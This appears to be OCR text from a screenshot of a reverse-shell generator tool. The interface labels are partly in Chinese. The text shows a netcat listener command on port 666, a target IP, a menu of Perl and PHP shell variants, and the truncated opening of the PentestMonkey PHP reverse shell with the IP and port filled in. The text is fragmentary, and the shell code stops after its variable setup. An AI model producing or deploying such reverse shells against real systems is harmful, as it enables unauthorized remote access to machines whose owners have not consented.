 sudo nc -lvnp 666
IP 192.168.21.131 Port 666 +1
类型 nc
复制
需要 root 权限
Reverse Bind MSFVenom HoaxShell
系统 所有
显示高级配置
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.21.131';
$port = 666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh 编码 无